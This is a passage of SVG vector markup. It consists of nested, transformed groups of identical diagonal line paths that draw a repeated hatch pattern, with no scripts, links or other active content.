                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                            </g>
                            <g id="pattern-copy-2" transform="translate(370.000000, 0.000000)">
                                <g id="Group-8-Copy" transform="translate(185.976019, 211.924589) rotate(-180.000000) translate(-185.976019, -211.924589) translate(0.976019, 197.424589)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 237.745819)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 291.173196) rotate(-180.000000) translate(-185.976019, -291.173196) translate(0.976019, 276.673196)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 330.797499) rotate(-180.000000) translate(-185.976019, -330.797499) translate(0.976019, 316.297499)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 370.421802) rotate(-180.000000) translate(-185.976019, -370.421802) translate(0.976019, 355.921802)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 410.046105) rotate(-180.000000) translate(-185.976019, -410.046105) translate(0.976019, 395.546105)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 447.406163) rotate(-180.000000) translate(-185.976019, -447.406163) translate(0.976019, 432.906163)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                            </g>
                            <g id="pattern" transform="translate(740.000000, 469.851240)">
                                <g id="Group-8" transform="translate(1.000000, 0.000000)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
